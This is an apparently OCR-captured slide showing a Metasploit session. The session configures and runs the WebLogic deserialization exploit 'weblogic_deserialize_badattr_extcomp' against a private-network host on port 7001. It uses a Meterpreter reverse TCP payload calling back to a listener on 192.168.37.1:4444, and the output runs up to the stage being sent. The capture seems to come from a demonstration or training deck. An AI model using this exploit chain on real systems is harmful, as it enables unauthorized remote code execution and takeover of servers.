 RHOSTS 192.168.37.131 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local ma
chine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.37.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(multi/misc/weblogic_deserialize_badattr_extcomp) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/misc/weblogic_deserialize_badattr_extcomp) > run
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] 192.168.37.131:7001 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.37.131:7001 - WebLogic version detected: 12.2.1.4.0
[+] 192.168.37.131:7001 - The target appears to be vulnerable.
[*] 192.168.37.131:7001 - Sending handshake...
[*] 192.168.37.131:7001 - Formatting payload...
[*] 192.168.37.131:7001 - Sending object...
[*] Sending stage (201283 bytes) to 192.168.37.131
17 RAPID7